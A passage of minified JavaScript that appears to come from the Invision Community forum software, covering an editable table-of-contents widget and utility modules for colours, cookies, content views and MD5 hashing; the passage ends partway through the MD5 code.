const _rootTocTextNodes=`:is(p,h1,h2,h3,h4,h5,h6)`;const _doubleNestedTocTextNodes=`:is(details, .ipsRichTextBox) > :is(summary, .ipsRichTextBox__title)`
const _contentFeedItem=`:is(.ipsRichText--user, [data-role="imageDescription"] .ipsRichText, [data-commentid] [data-ips-hook="postContent"], [data-ips-hook="topicPostFeed"] [data-commentid="${ipsSettings.firstPostID || 'nil'}"])`;const _baseSelector=`
[data-ips-hook="main"] :is(
    :is(
        :is(${_contentFeedItem},${_pagebuilderContainer}) > ${_rootTocTextNodes},
        :is(${_contentFeedItem},${_pagebuilderContainer}) > ${_doubleNestedTocTextNodes},
        [data-ips-hook*="entry__"] [data-ips-hook*="contentTitle__"]
    )${_globalExclude}
)`;class TableOfContents{static _instanceMap=new Map()
static get instanceMap(){return this._instanceMap}
static canEdit=false
static _modified=false;static _hashes={}
static __tree=[]
static get _tree(){return this.__tree;}
static set _tree(value){if(!Array.isArray(value)){throw new TypeError(`The tree is not an array`);}
this.__tree=value
const hash=ips.utils.crypto.md5(JSON.stringify(this.__tree))
if(this._hashes.tree===hash){return}
if(this._modified){this._saveState();this._modified=false;}
this._hashes.tree=hash;this.drawLinks()
for(const instance of this._instanceMap.values()){instance._renderTree()}}
static __treeList=[]
static get _treeList(){return this.__treeList}
static set _treeList(value){if(!Array.isArray(value)){throw new TypeError(`Cannot set a tree list to a non-array value`)}
this.__treeList=this._cleanItems(value)
const currentHash=ips.utils.crypto.md5(JSON.stringify(this.__treeList))
if(this._hashes.treeList===currentHash){return}
this._hashes.treeList=currentHash
this._tree=this.buildTreeFromItems(this.__treeList)}
constructor(elem,options){this.options=options;this.elem=elem;this._renderTree()}
static inTree(tree,searchId){if(!tree){tree=this._tree}
if(typeof searchId==="string"&&!searchId?.match(/^[a-z0-9\-_]+$/i)){return false;}
for(const{id,children,item}of tree){if(item===searchId||id===searchId||TableOfContents.inTree(children,searchId)){return true}}
return false}
static setItems(items,reset=false){if(items===null){const allOptions=this._getOptionsFromRoot();items=[];let level=0;let lastLevel;allOptions.forEach((option)=>{if(option instanceof HTMLHeadingElement){const headingLevel=parseInt(option.tagName.match(/^h(\d)/i)?.[1]||'1');if(lastLevel===undefined){lastLevel=headingLevel;}
const itemDef=this.getItemFromElem(option);if(lastLevel<headingLevel){level++;}else if(lastLevel>headingLevel){level--;}
itemDef.indentLevel=level;lastLevel=headingLevel;items.push(itemDef);}});}
if(reset){delete this._hashes.treeList;delete this._hashes.tree;}
this._treeList=items}
static buildTreeFromItems(items){const _items=[]
const ancestorStack=[]
for(let{selector,indentLevel=0,selectorHash}of items){if(!selector){continue;}
const element=document.querySelector(`:is(${selector}):is(${_baseSelector})`)
if(!element){continue}
indentLevel=Math.round(Math.min(3,Math.max(indentLevel,0)))
selectorHash=element.hasAttribute('id')?element.getAttribute('id'):(selectorHash||ips.utils.md5(selector))
element.setAttribute('id',selectorHash)
const clone=element.cloneNode(true)
const selectorText=clone.innerText.trim().length>150?clone.innerText.trim().slice(0,147)+'...':clone.innerText.trim()
clone.remove()
while(ancestorStack.length>indentLevel){ancestorStack.pop()}
while(ancestorStack.length<indentLevel){ancestorStack.push({title:'',id:'',children:[]})
if(ancestorStack.length>=2){ancestorStack[ancestorStack.length-2].children.push(ancestorStack[ancestorStack.length-1])}}
ancestorStack.push({item:element,title:selectorText,id:selectorHash,children:[]})
if(ancestorStack.length>1){ancestorStack[ancestorStack.length-2].children.push(ancestorStack[ancestorStack.length-1])}else{_items.push(ancestorStack[0])}}
return _items}
static _cleanItems(items){const bigList=[...document.querySelectorAll(`:is(${_baseSelector}):is(${items.map(item => `:is(${item.selector})`).join(',')})`)]
const sorted=items.map(item=>({...item,element:document.querySelector(`:is(${_baseSelector}):is(${item.selector})`)})).filter(({element})=>bigList.includes(element)).sort((a,b)=>bigList.indexOf(a.element)-bigList.indexOf(b.element))
return sorted.map((item,i)=>{delete item.element;if(item.indentLevel){if(i===0){item.indentLevel=0;}else if(item.indentLevel-1>(sorted[i-1].indentLevel||0)){item.indentLevel=(sorted[i-1].indentLevel||0)+1;}}
return{...item}})}
_getTreeHTML(tree){const children=tree.children.map(child=>`<li>${this._getTreeHTML(child)}</li>`)
if(children.length&&(!tree.id||!tree.title)){return`
                    <div class="ipsTableOfContents__wrapper">
                        <ul>
                            ${children.join('\n')}
                        </ul>
                    </div>`}else if(tree.id&&tree.title&&children.length){return`
                    <details class="ipsTableOfContents__expandable" >
                        <summary class="">
                            <span data-item-id="${tree.id}" class="ipsTableOfContents__item">
                                <a href="#${encodeURIComponent(tree.id)}">${tree.title}</a>                 
                            </span>
                        </summary>
                        <ul>
                            ${children.join('\n')}
                        </ul>
                    </details>`}else if(tree.id&&tree.title){return`<span data-item-id="${tree.id}" class="ipsTableOfContents__item">
                            <a href="#${encodeURIComponent(tree.id)}">${tree.title}</a>
                        </span>`}
return''}
_renderTree(){if(!TableOfContents._tree.length){this.elem.closest('.ipsWidget').ipsHide();}else{this.elem.closest('.ipsWidget').ipsShow()
const contentArea=this.elem.querySelector('.ipsTableOfContents__content')
contentArea.classList.remove('ipsLoading','ipsLoading--small','ipsWidget__padding')
contentArea.innerHTML=''
for(const tree of TableOfContents._tree){contentArea.innerHTML+=this._getTreeHTML(tree)}}
$("#ipsLayout_sidebar").trigger('managingFinished.widgets')}
static _positionLinkOptions(linkOptions,root){linkOptions.style.zIndex=linkOptions.style.zIndex||`${ips.ui.zIndex() - 1}`;linkOptions.style.top=(((root.getBoundingClientRect().top+root.getBoundingClientRect().bottom-linkOptions.getBoundingClientRect().height)/2)-document.body.getBoundingClientRect().top)+'px'
linkOptions.style.left=(root.getBoundingClientRect().left-(linkOptions.getBoundingClientRect().width)-document.body.getBoundingClientRect().left)+'px'}
static _getOptionsFromRoot(root){this.__tempRoot=root?.parentElement||root;const options=this.options;delete this.__tempRoot;return options;}
static drawLinks(root){for(const el of this._getOptionsFromRoot(root instanceof Element?root:undefined)){if(!this._linkOptions.has(el)){if(TableOfContents.inTree(undefined,el)||this.canEdit){try{el.classList.add('ipsTableOfContents__link')
const dummy=document.createElement('div')
dummy.innerHTML=ips.templates.render('tableOfContents.linkOptions',{canEdit:this.canEdit,id:this._generateId(el)})
const linkOptions=dummy.children[0]
document.body.appendChild(linkOptions)
this._positionLinkOptions(linkOptions,el)
window.addEventListener('resize',()=>this._positionLinkOptions(linkOptions,el))
window.addEventListener('scroll',()=>this._positionLinkOptions(linkOptions,el))
let inEl=false,inLinkOptions=false;const debouncedClose=_.debounce(()=>{if(!inLinkOptions&&!inEl){linkOptions.classList.remove('ipsTableOfContents__linkOptions--visible')}},30)
el.addEventListener('mouseenter',()=>{const box=el.getBoundingClientRect()
if(!box){return;}
const container=el.closest('.cWidgetContainer--carousel')?.getBoundingClientRect()
if(container&&(container.left>box.left||container.right<(box.left+box.right)/2)){return}
inEl=true
linkOptions.classList.add('ipsTableOfContents__linkOptions--visible')
this._positionLinkOptions(linkOptions,el)})
linkOptions.addEventListener('mouseenter',()=>{inLinkOptions=true})
el.addEventListener('mouseleave',()=>{inEl=false
debouncedClose()})
linkOptions.addEventListener('mouseleave',()=>{inLinkOptions=false
debouncedClose()})
linkOptions.querySelector('[data-role="add"]')?.addEventListener('click',()=>this._addElement(el))
linkOptions.querySelector('[data-role="remove"]')?.addEventListener('click',()=>this._removeElement(el))
linkOptions.querySelector('[data-role="increment"]')?.addEventListener('click',()=>this._incrementIndent(el))
linkOptions.querySelector('[data-role="decrement"]')?.addEventListener('click',()=>this._decrementIndent(el))
linkOptions.querySelector('[data-role="link"]')?.addEventListener('click',()=>{const fakeElement=document.createElement('span')
fakeElement.innerHTML=window.location.href.toString().split('#')[0]+`#${el.getAttribute('id')}`
document.body.appendChild(fakeElement)
const currentSelection=[]
for(let i=0;i<document.getSelection().rangeCount;i++){currentSelection.push(document.getSelection().getRangeAt(i))}
const range=document.createRange()
range.setStart(fakeElement,0)
range.setEnd(fakeElement,fakeElement.childNodes.length)
document.getSelection().removeAllRanges()
document.getSelection().addRange(range)
try{document.execCommand('copy')
ips.ui.flashMsg.show(ilang`copied`)}catch(e){}
document.getSelection().removeAllRanges()
fakeElement.remove()
for(const range of currentSelection){document.getSelection().addRange(range)}})
linkOptions.addEventListener('remove',e=>{e.stopPropagation()
this._linkOptions.delete(el)
linkOptions.remove()})
this._linkOptions.set(el,linkOptions)
dummy.remove()}catch(e){e.message='Failed to create a table of contents link!\n\n'+e.message
Debug.warn(e)}}}}
this._updateCurrentItems()
if(window.location.href.split('#')[1]&&document.querySelector(`.ipsTableOfContents__link#${window.location.href.split('#')[1]}`)){setTimeout(async()=>{document.querySelectorAll(`#${window.location.href.split('#')[1]},[data-item-id="${window.location.href.split('#')[1]}"]`).forEach(el=>{let details=el.closest('details')
while(details){details.setAttribute('open','')
details=details.parentElement?.closest('details')}})
await new Promise(resolve=>setTimeout(resolve,10))
document.getElementById(window.location.href.split('#')[1]).scrollIntoView({behavior:'smooth'})},10)}}
static _updateCurrentItems(tree=null){const isRoot=tree===null;tree=tree||this._tree
const visibleElements=new Set();for(let i=0;i<tree.length;i++){const{item,children,id}=tree[i]
if(item instanceof Element){const linkItem=this._linkOptions.get(item)
visibleElements.add(item)
if(linkItem){linkItem.querySelectorAll('[data-role="add"]').ipsHide()
linkItem.querySelectorAll('[data-role="remove"], [data-role="link"], .ipsTableOfContents__incrementOptions').ipsShow()
const treeItem=this._treeList.find(el=>(document.querySelector(`:is(${el.selector}):is(${_baseSelector})`)===item));if(isRoot&&i===0){linkItem.querySelector(`.ipsTableOfContents__incrementOptions`)?.ipsHide()}else{linkItem.querySelector(`.ipsTableOfContents__incrementOptions`)?.ipsShow()
if(treeItem?.indentLevel<=0){linkItem.querySelector(`[data-role="decrement"]`)?.ipsDisable()}else{linkItem.querySelector(`[data-role="decrement"]`)?.ipsEnable()}
if(treeItem?.indentLevel>=3){linkItem.querySelector(`[data-role="increment"]`)?.ipsDisable()}else{linkItem.querySelector(`[data-role="increment"]`)?.ipsEnable()}}
linkItem.querySelector('[data-role="link"]').setAttribute('href',`#${id}`)}
item.setAttribute('id',id)}
this._updateCurrentItems(children).forEach(item=>visibleElements.add(item))}
if(!arguments[0]){for(const item of this.options){if(visibleElements.has(item)){continue;}
item.setAttribute('id',this._generateId(item))
const linkItem=this._linkOptions.get(item)
if(linkItem instanceof HTMLElement){linkItem.querySelectorAll(`[data-role="add"]`).ipsShow()
linkItem.querySelectorAll('[data-role="remove"], [data-role="link"], .ipsTableOfContents__incrementOptions').ipsHide()}}}
return visibleElements}
static _generateId(element){const clone=element.cloneNode(true)
const innerText=clone.innerText;clone.remove();return encodeURIComponent(innerText.trim().replaceAll(/[^a-z0-9A-Z]+/g,'_').replaceAll(/(^_)|(_$)/g,''))+'__'+ips.utils.crypto.md5Short(this.createSelector(element))}
static _linkOptions=new Map()
static createSelector(element){let selector=element.tagName.toLowerCase()+`:nth-child(${[...element.parentElement.children].indexOf(element) + 1})`
element=element.parentElement
while(element instanceof Element&&element?.parentElement&&element.parentElement.closest('[data-ips-hook="main"]')){if(element.dataset.blockid?.match(/^(?:app|plugin)_[a-z0-9]{3,}_[a-z0-9]+_[a-z0-9]{6,8}$/i)){selector=`[data-blockid="${element.dataset.blockid}"] > ${selector}`
break;}
if(element.getAttribute('id')==='elCmsPageWrap'){selector=`${element.tagName.toLowerCase()}${element.hasAttribute('id') ? `#${element.getAttribute('id')}` : ''} > ${selector}`
break;}
if(element.dataset.ipsHook){selector=`[data-ips-hook="${element.dataset.ipsHook}"] > ${selector}`
break;}
let nthChild=`:nth-child(${[...element.parentElement.children].indexOf(element) + 1})`
selector=`${element.tagName.toLowerCase()}${element.hasAttribute('id') ? `#${element.getAttribute('id')}` : ''}${nthChild} > ${selector}`
element=element.parentElement}
return selector}
static get options(){return[...(this.__tempRoot instanceof Element?this.__tempRoot:document).querySelectorAll(_baseSelector)].map(el=>el.tagName.toLowerCase()==='details'?el.querySelector(':scope > summary'):el).filter(el=>{el=el.cloneNode(true)
const exists=!!(el?.innerText.trim()&&el.innerText.trim().length<50);el.remove()
return exists})}
static getItemFromElem(element){return{selector:this.createSelector(element),selectorHash:this._generateId(element),indentLevel:0}}
static _addElement(element){for(const item of this._treeList){if(element===document.querySelector(`:is(${item.selector}):is(${_baseSelector})`)){return}}
const newItem=this.getItemFromElem(element)
this._modified=true;this._treeList=this._cleanItems([...this._treeList,newItem])}
static _removeElement(idOrElement){const element=idOrElement instanceof Element?idOrElement:document.querySelector(`:is(${_baseSelector}):is(#${idOrElement})`)
const list=this._treeList
for(let idx=0;idx<list.length;idx++){const item=list[idx]
if(document.querySelector(`:is(${_baseSelector}):is(${item.selector})`)===element){list.splice(idx,1)
this._modified=true
this._treeList=list;return;}}}
static _incrementIndent(idOrElement){const treeList=this._treeList
for(let i=0;i<treeList.length;i++){if(treeList[i].selectorHash===idOrElement||(idOrElement instanceof Element&&document.querySelector(`:is(${_baseSelector}):is(${treeList[i].selector})`)===idOrElement)){this._modified=true;treeList[i].indentLevel=Math.max(0,Math.min(3,(treeList[i].indentLevel||0)+1))
this._treeList=[...treeList]
return}}}
static _decrementIndent(idOrElement){const treeList=this._treeList
for(let i=0;i<treeList.length;i++){if(treeList[i].selectorHash===idOrElement||(idOrElement instanceof Element&&document.querySelector(`:is(${_baseSelector}):is(${treeList[i].selector})`)===idOrElement)){this._modified=true;treeList[i].indentLevel=Math.max(0,Math.min(3,(treeList[i].indentLevel||0)-1))
this._treeList=[...treeList]
return}}}
static async _saveState(){const widget=document.querySelector(`[data-blockid*="app_core_tableofcontents_"]`)
const blockID=widget.dataset.blockid.split('_').pop()
await ips.fetch('/',{method:'post',data:{app:'core',module:'system',controller:'ajax',do:'updateTableOfContents',pageID:parseInt(document.querySelector(`#elCmsPageWrap[data-pageid]`)?.dataset.pageid)||'',pageElse:document.body.dataset.pageid||'',pageArea:widget.closest('[data-widgetarea]').dataset.widgetarea,pageApp:document.body.dataset.pageapp,pageModule:document.body.dataset.pagemodule,pageController:document.body.dataset.pagecontroller,blockID,items:JSON.stringify(this._treeList)}})
this._modified=false;}
static openDetailsInWidgets(){const currentId=window.location.href.split('#')[1]?.match(/^.*[^_]__([a-f0-9]{0,6})$/i)?.[1]
if(!currentId)return;for(const item of this._treeList){const el=document.querySelector(`.ipsTableOfContents__link:is(${_baseSelector}):is(${item.selector})`)
if(el&&el.getAttribute('id')?.endsWith(`__${currentId}`)){const id=el.getAttribute('id')
document.querySelectorAll(`.ipsTableOfContents__root [data-item-id="${id}"]`).forEach(el=>{let details=el.closest('details')
while(details){details.setAttribute('open','')
details=details.parentElement?.closest('details')}})
break;}}}}
window.addEventListener('popstate',()=>{TableOfContents.openDetailsInWidgets()})
let lastItems;ips.createModule('ips.ui.tableOfContents',function(){ips.ui.registerWidget('tableOfContents',ips.ui.tableOfContents,[...Object.keys(defaults)])
return{respond(elem,options){const realElem=$(elem).get(0)
if(realElem.closest('.pageBuilderRoot')){return;}
options={...defaults,...options}
TableOfContents.canEdit=!!options.canEdit
if(realElem&&!TableOfContents.instanceMap.has(realElem)){if(!Array.isArray(options.currentitems)){if(typeof options.currentitems==='string'){try{options.currentitems=JSON.parse(atob(options.currentitems))
if(!Array.isArray(options.currentitems)&&options.currentitems!==null){throw new TypeError();}
lastItems=options.currentitems;TableOfContents.setItems(options.currentitems)}catch(e){options.currentitems=[]}}else{options.currentitems=defaults.currentitems}}else{lastItems=options.currentitems;TableOfContents.setItems(options.currentitems)}
TableOfContents.instanceMap.set(realElem,new TableOfContents(realElem,options))}
return TableOfContents.instanceMap.get(realElem)},refreshElems(){if(Array.isArray(lastItems)||lastItems===null){TableOfContents.setItems(lastItems,true);}},getInstance(elem){if(TableOfContents.instanceMap.has($(elem).get(0))){return TableOfContents.instanceMap.get($(elem).get(0))}
return null;},createSelector(elem){return TableOfContents.createSelector(elem)},getOptions(){return TableOfContents.options}}})})(jQuery,_);
;(function($,_,undefined){"use strict";ips.createModule('ips.utils',function(options){var argsToArray=function(obj){return Array.prototype.slice.call(obj);},uppercaseFirst=function(fromString){return fromString.charAt(0).toUpperCase()+fromString.slice(1);},getIDsFromList=function(list){if(!list){return'';}
if(!_.isArray(list)){list=list.toString().split(',');}
list=_.compact(list);if(!list.length){return false;}
return _.map(list,function(val){return'#'+val;}).join(',');},getCitation=function(data,html,defaultValue){let citation=defaultValue||ips.getString('editorQuote');if(data.username){let username=data.username;if(html&&data.userid&&ips.getSetting('viewProfiles')){username=ips.templates.render('core.editor.citationLink',{baseURL:ips.getSetting('baseURL'),userid:data.userid,username:data.username});}else{username=_.escape(username);}
if(data.timestamp){citation=ips.getString('editorQuoteLineWithTime',{date:ips.utils.time.readable(data.timestamp),username:username});}else{citation=ips.getString('editorQuoteLine',{username:username});}}
return citation;},escapeRegexp=function(toEscape){return toEscape.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");},urlBase64ToUint8Array=function(base64String){var padding='='.repeat((4-base64String.length%4)%4);var base64=(base64String+padding).replace(/\-/g,'+').replace(/_/g,'/');var rawData=window.atob(base64);var outputArray=new Uint8Array(rawData.length);for(var i=0;i<rawData.length;++i){outputArray[i]=rawData.charCodeAt(i);}
return outputArray;};return{argsToArray:argsToArray,uppercaseFirst:uppercaseFirst,getIDsFromList:getIDsFromList,getCitation:getCitation,escapeRegexp:escapeRegexp,urlBase64ToUint8Array:urlBase64ToUint8Array};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.broadcastChannel',()=>{const channel='BroadcastChannel'in window?new window.BroadcastChannel("ipsBroadcastChannel"):undefined;return{channel:channel,enabled:'BroadcastChannel'in window}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.color',function(){var init=function(){};var convertHex=function(hex,toHue,toSat){hex=hex.replace('#','');if(hex.length===3){hex=hex.slice(0,1)+hex.slice(0,1)+hex.slice(1,2)+hex.slice(1,2)+hex.slice(2,3)+hex.slice(2,3);}
if(hex.length!==6){Debug.write(hex+" isn't a valid hex color");return false;}
var r=(hexToRGB(hex.slice(0,2))/255);var g=(hexToRGB(hex.slice(2,4))/255);var b=(hexToRGB(hex.slice(4,6))/255);var hsl=RGBtoHSL(r,g,b);hsl[0]=(1/360)*toHue;hsl[1]=(1/100)*toSat;var rgb=HSLtoRGB(hsl[0],hsl[1],hsl[2]);return RGBtoHex(rgb[0],rgb[1],rgb[2]);},HSLtoRGB=function(h,s,l){var red=0;var green=0;var blue=0;var v2=0;if(s==0){red=l*255;green=l*255;blue=l*255;}else{if(l<0.5){v2=l*(1+s);}else{v2=(l+s)-(s*l);}
var v1=2*l-v2;red=255*hueToRGB(v1,v2,(h+(1/3)));green=255*hueToRGB(v1,v2,h);blue=255*hueToRGB(v1,v2,(h-(1/3)));}
return[Math.round(red),Math.round(green),Math.round(blue)];},hueToRGB=function(v1,v2,h){if(h<0){h+=1;}
if(h>1){h-=1;}
if((6*h)<1){return(v1+(v2-v1)*6*h);}
if((2*h)<1){return v2;}
if((3*h)<2){return(v1+(v2-v1)*((2/3)-h)*6);}
return v1;},RGBtoHSL=function(r,g,b){var lightness,hue,saturation=0;var min=_.min([r,g,b]);var max=_.max([r,g,b]);var delta=max-min;lightness=(max+min)/2;if(delta==0){hue=0;saturation=0;}else{if(lightness<0.5){saturation=delta/(max+min);}else{saturation=delta/(2-max-min);}
var delta_r=(((max-r)/6)+(delta/2))/delta;var delta_g=(((max-g)/6)+(delta/2))/delta;var delta_b=(((max-b)/6)+(delta/2))/delta;if(r==max){hue=delta_b-delta_g;}else if(g==max){hue=(1/3)+delta_r-delta_b;}else if(b==max){hue=(2/3)+delta_g-delta_r;}
if(hue<0){hue+=1;}
if(hue>1){hue-=1;}}
return[hue,saturation,lightness];},hexToRGB=function(hex){if(hex.length===2){return parseInt(hex,16);}
hex=hex.replace('#','');if(hex.length===3){hex=hex.slice(0,1)+hex.slice(0,1)+hex.slice(1,2)+hex.slice(1,2)+hex.slice(2,3)+hex.slice(2,3);}
if(hex.length!==6){Debug.write(hex+" isn't a valid hex color");return[0,0,0];}
return[hexToRGB(hex.slice(0,2))/255,hexToRGB(hex.slice(2,4))/255,hexToRGB(hex.slice(4,6))/255];},RGBtoHex=function(r,g,b){var hex=[r.toString(16),g.toString(16),b.toString(16)];_.each(hex,function(val,nr){if(val.length==1){hex[nr]='0'+val;}});return hex.join('');};let iroState='unloaded';const iroCallbacks=new Set();return{convertHex:convertHex,HSLtoRGB:HSLtoRGB,hueToRGB:hueToRGB,RGBtoHSL:RGBtoHSL,hexToRGB:hexToRGB,RGBtoHex:RGBtoHex,loadIro(){return new Promise((resolve,reject)=>{if(iroState==='loaded'||ips.utils.iro){iroState='loaded';resolve();return;}
iroCallbacks.add([resolve,reject]);if(iroState==='loading'){return;}
iroState='loading';function failed(e){if(iroState==='loading'){iroState='error';}
iroCallbacks.forEach(cb=>cb[1](e||new Error('Could not load iro js dependency after 10s')));iroCallbacks.clear();}
window.addEventListener('ips:iroLoaded',()=>{iroState='loaded';Debug.log("Loaded color picker");iroCallbacks.forEach(cb=>cb[0]());iroCallbacks.clear();},{once:true});if(document.querySelector('script[data-iro-loader]')){iroState='loading';}else{const manifestURL=ips.getSetting('baseURL').replace(/\/+$/,'')+`/applications/core/interface/static/iro/manifest.json?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`;ips.fetch(manifestURL).then(response=>{for(const detail of Object.values(response)){if(detail.isEntry){const script=document.createElement('script');script.setAttribute('data-iro-loader','');script.setAttribute('type','module')
document.body.appendChild(script);script.src=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/iro/'+detail.file+"?antiCache="+encodeURIComponent(ips.getSetting('jsAntiCache'));}}}).catch(failed);}
setTimeout(()=>failed(),10000);});}};});}(jQuery,_));;
(function($,_,undefined){"use strict";ips.createModule("ips.utils.contentViews",()=>({_viewsCache:{},_onRemoveCache:{},init(){},enabled(){let res=!!(ips.getSetting('memberID')&&ips.getSetting('socketEnabled')&&ips.getSetting('page_token'));return res;},registerEntity(key,isViewed=false,otherData={},force=false,onRemove=null){if(key in this._viewsCache){if(!force){throw new RangeError(`The key, '${key}' is already registered!`);}
if(this._onRemoveCache[key]){this._onRemoveCache[key]();delete this._onRemoveCache[key];}}
if(onRemove instanceof Function){this._onRemoveCache[key]=onRemove;}
try{if(!JSON.stringify(otherData)){throw new Error();}}catch(e){throw new TypeError(`The otherData argument for a viewEntity is not JSON serializable (or is a false-y value)`);}
this._viewsCache[key]={start:isViewed?Math.floor(Date.now()/1000):null,end:null,otherData}
ips.utils.sockets.send('view:entity',{key,data:this._viewsCache[key]});},setIsViewing(key,isViewing){if(!(key in this._viewsCache)){throw new RangeError(`The key '${key}' is not registered`);}
const entity=this._viewsCache[key];const isCurrentlyViewed=(entity.start&&entity.end&&(!entity.end||entity.end<entity.start));if(isCurrentlyViewed!==isViewing){this._viewsCache[key][isViewing?'start':'end']=Math.floor(Date.now()/1000);ips.utils.sockets.send('view:entity',{key,data:this._viewsCache[key]});}},isViewing(key){if(!(key in this._viewsCache)){Debug.warn('Checking to see if an unregistered entity is being viewed');return false;}
const entity=this._viewsCache[key];return(entity.start&&(!entity.end||entity.end<entity.start));},}));})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.cookie',function(){var _store={},_init=false;var init=function(){var cookies=_parseCookies(document.cookie.replace(" ",'')),cookieID=ips.getSetting('cookie_prefix')||false;$.each(cookies,function(key,cookie){if(cookieID){if(key.startsWith(cookieID)){key=key.replace(cookieID,'');_store[key]=unescape(cookie||'');}}});_init=true;},get=function(cookieKey){if(!_init){init();}
if(_store[cookieKey]){return _store[cookieKey];}
return undefined;},set=function(cookieKey,value,sticky){var expires='',path='/',domain='',ssl='',prefix='';if(!cookieKey){return;}
let allowOptional=true;if($('#elGuestTerms[data-role="cookieConsentBar"]').length>0){allowOptional=!!(ips.utils.cookie.get('cookie_consent')&&ips.utils.cookie.get('cookie_consent_optional'));}
if(!allowOptional&&ips.getSetting('essential_cookies').indexOf(cookieKey)===-1){return;}
if(!_.isUndefined(sticky)){if(sticky===true){var expirationDate=new Date();expirationDate.setFullYear(expirationDate.getFullYear()+100);expires="; expires="+expirationDate.toUTCString();}else if(sticky===-1){expires="; expires=Thu, 01-Jan-1970 00:00:01 GMT";}else if(sticky.length>10){expires="; expires="+sticky;}}
if(!_.isUndefined(ips.getSetting('cookie_domain'))&&ips.getSetting('cookie_domain')!=''){domain="; domain="+ips.getSetting('cookie_domain');}
if(!_.isUndefined(ips.getSetting('cookie_path'))&&ips.getSetting('cookie_path')!=''){path=ips.getSetting('cookie_path');}
if(!_.isUndefined(ips.getSetting('cookie_prefix'))&&ips.getSetting('cookie_prefix')!=''){prefix=ips.getSetting('cookie_prefix');}
if(!_.isUndefined(ips.getSetting('cookie_ssl'))&&ips.getSetting('cookie_ssl')!=''){ssl='; secure';}
document.cookie=prefix+cookieKey+"="+escape(value)+"; path="+path+expires+domain+ssl+';';_store[cookieKey]=value;},unset=function(cookieKey){if(_store[cookieKey]){set(cookieKey,'',-1);}},_parseCookies=function(cookieString){var pairs=cookieString.split(";"),cookies={};for(var i=0;i<pairs.length;i++){var pair=pairs[i].split("=");cookies[pair[0].trim()]=unescape(pair[1]).trim();}
return cookies;};return{init:init,get:get,set:set,unset:unset};});}(jQuery,_));;
(($,_)=>{'use strict';ips.createModule('ips.utils.crypto',function(){return{md5(text){function md5cycle(x,k){let a=x[0],b=x[1],c=x[2],d=x[3];a=ff(a,b,c,d,k[0],7,-680876936);d=ff(d,a,b,c,k[1],12,-389564586);c=ff(c,d,a,b,k[2],17,606105819);b=ff(b,c,d,a,k[3],22,-1044525330);a=ff(a,b,c,d,k[4],7,-176418897);d=ff(d,a,b,c,k[5],12,1200080426);c=ff(c,d,a,b,k[6],17,-1473231341);b=ff(b,c,d,a,k[7],22,-45705983);a=ff(a,b,c,d,k[8],7,1770035416);d=ff(d,a,b,c,k[9],12,-1958414417);c=ff(c,d,a,b,k[10],17,-42063);b=ff(b,c,d,a,k[11],22,-1990404162);a=ff(a,b,c,d,k[12],7,1804603682);d=ff(d,a,b,c,k[13],12,-40341101);c=ff(c,d,a,b,k[14],17,-1502002290);b=ff(b,c,d,a,k[15],22,1236535329);a=gg(a,b,c,d,k[1],5,-165796510);d=gg(d,a,b,c,k[6],9,-1069501632);c=gg(c,d,a,b,k[11],14,643717713);b=gg(b,c,d,a,k[0],20,-373897302);a=gg(a,b,c,d,k[5],5,-701558691);d=gg(d,a,b,c,k[10],9,38016083);c=gg(c,d,a,b,k[15],14,-660478335);b=gg(b,c,d,a,k[4],20,-405537848);a=gg(a,b,c,d,k[9],5,568446438);d=gg(d,a,b,c,k[14],9,-1019803690);c=gg(c,d,a,b,k[3],14,-187363961);b=gg(b,c,d,a,k[8],20,1163531501);a=gg(a,b,c,d,k[13],5,-1444681467);d=gg(d,a,b,c,k[2],9,-51403784);c=gg(c,d,a,b,k[7],14,1735328473);b=gg(b,c,d,a,k[12],20,-1926607734);a=hh(a,b,c,d,k[5],4,-378558);d=hh(d,a,b,c,k[8],11,-2022574463);c=hh(c,d,a,b,k[11],16,1839030562);b=hh(b,c,d,a,k[14],23,-35309556);a=hh(a,b,c,d,k[1],4,-1530992060);d=hh(d,a,b,c,k[4],11,1272893353);c=hh(c,d,a,b,k[7],16,-155497632);b=hh(b,c,d,a,k[10],23,-1094730640);a=hh(a,b,c,d,k[13],4,681279174);d=hh(d,a,b,c,k[0],11,-358537222);c=hh(c,d,a,b,k[3],16,-722521979);b=hh(b,c,d,a,k[6],23,76029189);a=hh(a,b,c,d,k[9],4,-640364487);d=hh(d,a,b,c,k[12],11,-421815835);c=hh(c,d,a,b,k[15],16,530742520);b=hh(b,c,d,a,k[2],23,-995338651);a=ii(a,b,c,d,k[0],6,-198630844);d=ii(d,a,b,c,k[7],10,1126891415);c=ii(c,d,a,b,k[14],15,-1416354905);b=ii(b,c,d,a,k[5],21,-57434055);a=ii(a,b,c,d,k[12],6,1700485571);d=ii(d,a,b,c,k[3],10,-1894986606);c=ii(c,d,a,b,k[10],15,-1051523);b=ii(b,c,d,a,k[1],21,-2054922799);a=ii(a,b,c,d,k[8],6,1873313359);d=ii(d,a,b,c,k[15],10,-30611744);c=ii(c,d,a,b,k[6],15,-1560198380);b=ii(b,c,d,a,k[13],21,1309151649);a=ii(a,b,c,d,k[4],6,-145523070);d=ii(d,a,b,c,k[11],10,-1120210379);c=ii(c,d,a,b,k[2],15,718787259);b=ii(b,c,d,a,k[9],21,-343485551);x[0]=add32(a,x[0]);x[1]=add32(b,x[1]);x[2]=add32(c,x[2]);x[3]=add32(d,x[3]);}
function cmn(q,a,b,x,s,t){a=add32(add32(a,q),add32(x,t));return add32((a<<s)|(a>>>(32-s)),b);}
function ff(a,b,c,d,x,s,t){return cmn((b&c)|((~b)&d),a,b,x,s,t);}
function gg(a,b,c,d,x,s,t){return cmn((b&d)|(c&(~d)),a,b,x,s,t);}
function hh(a,b,c,d,x,s,t){return cmn(b^c^d,a,b,x,s,t);}
function ii(a,b,c,d,x,s,t){return cmn(c^(b|(~d)),a,b,x,s,t);}
function md51(s){var n=s.length,state=[1732584193,-271733879,-1732584194,271733878],i;for(i=64;i<=s.length;i+=64){md5cycle(state,md5blk(s.substring(i-64,i)));}
s=s.substring(i-64);var tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<s.length;i++)
tail[i>>2]|=s.charCodeAt(i)<<((i%4)<<3);tail[i>>2]|=0x80<<((i%4)<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i++)tail[i]=0;}
